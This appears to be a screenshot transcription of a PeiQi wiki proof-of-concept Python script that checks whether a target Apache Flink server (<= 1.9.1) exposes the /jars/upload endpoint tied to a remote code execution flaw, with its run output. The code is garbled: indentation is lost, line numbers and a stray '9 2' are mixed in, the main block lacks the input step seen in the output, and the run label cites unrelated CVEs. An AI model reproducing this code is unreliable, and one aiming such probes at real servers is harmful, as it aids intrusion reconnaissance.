 1 import requests
2
3 def title():
4 print('+------------------------------------------')
5 print('+  \033[34mPOC_Des: http://wiki.peiqi.tech         \033[0m')
6 print('+  \033[34mVersion: Apache Flink <= 1.9.1          \033[0m')
7 print('+  \033[36m使用格式: python3 Apache_Flink.py         \033[0m')
8 print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx:9999  \033[0m')
9 print('+------------------------------------------')
10
11 def POC_1(target_url):
12 vuln_url = target_url + "/jars/upload"
13 headers = {
14 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
15 }
16 try:
17 response = requests.get(url=vuln_url, headers=headers, timeout=20)
18 if "Unable to load requested file /jars/upload." in response.text:
19 print("\033[32m[o] 可能存在 Apache Flink <= 1.9.1 远程代码执行漏洞\n\033[0m")
20 else:
21 print("\033[31m[x] 目标Url 文件上传模块无法使用\033[0m")
22 except:
23 print("\033[31m[x] 目标Url漏洞利用失败\033[0m")
24
25
26
27 if __name__ == '__main__':
9 2
title()
Run: CVE-2019-0193 CVE-2020-13937 test
C:\Users\peiqi\PycharmProjects\pythonProject1\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/pythonProject1/test.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Flink <= 1.9.1
+  使用格式: python3 Apache_Flink.py
+  Url    >>> http://xxx.xxx.xxx.xxx:9999
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 可能存在 Apache Flink <= 1.9.1 远程代码执行漏洞
Process finished with exit code 0
PeiQi 文库